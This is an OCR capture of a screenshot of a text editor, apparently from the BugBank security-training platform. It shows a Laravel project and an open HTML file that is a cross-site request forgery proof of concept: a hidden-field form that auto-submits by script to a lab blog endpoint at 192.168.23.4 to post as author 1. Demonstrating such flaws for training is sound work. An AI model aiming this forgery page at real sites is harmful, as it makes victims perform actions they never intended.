 C:\Users\15SR-4528\Desktop\test1.html (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 BUGBANK
大咖面对面
FOLDERS
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
Middleware
Requests
Kernel.php
routes.php
Jobs
Listeners
Policies
Providers
User.php
bootstrap
config
database
public
untitled login.blade.php index.html xss.html a.html upload.php x.html test.html csrf.html test1.htm
1 <html>
2 <body>
3
4 <form action="http://192.168.23.4/blog/r/x.php?a=ap" method="POST" >
5 <input type="hidden" name="title" value="1" />
6 <input type="hidden" name="text" value="23232" />
7 <input type="hidden" name="category" value="nichijou" />
8 <input type="hidden" name="cover" value="" />
9 <input type="hidden" name="authorId" value="1" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script type="text/javascript">
13 var form = document.getElementsByTagName('form')[0];
14 form.submit();
15 </script>
16 </body>
17 </html>
18
漏洞银行
BUGBANK.CN
Line 16, Column 10; Saved C:\Users\15SR-4528\Desktop\test1.html (UTF-8)
搜索 Web 和 Windows
英
20:12
2018/5/18